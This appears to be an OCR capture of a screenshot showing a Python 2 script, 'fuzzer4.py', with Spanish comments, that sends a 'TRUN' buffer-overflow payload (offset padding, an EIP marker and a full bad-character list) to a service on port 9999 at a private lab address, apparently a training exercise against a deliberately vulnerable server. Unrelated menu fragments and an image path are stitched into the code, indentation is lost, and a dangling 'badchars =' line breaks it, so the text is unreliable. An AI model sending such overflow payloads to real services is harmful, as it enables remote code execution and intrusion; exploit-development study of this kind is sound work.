 GNU nano 3.2 fuzzer4.py
Apps Debian.org Latest News Help
#!/usr/bin/python
#Dependencias del fuzzer
Home Services Products Public Speaking Media Activity About Contact
import socket
import sys
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
codigo = "A" * 2003 + "B" * 4 + badchars
badchars =
#Se establece la conexion y se envia el codigo
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) #conexion
try:
conecta=s.connect(('192.168.248.101',9999)) #datos de conexion
s.send(('TRUN /.:/' + codigo)) #se manda la cadena
except:
print "Debuggea el offset"
s.close() #se cierra la conexion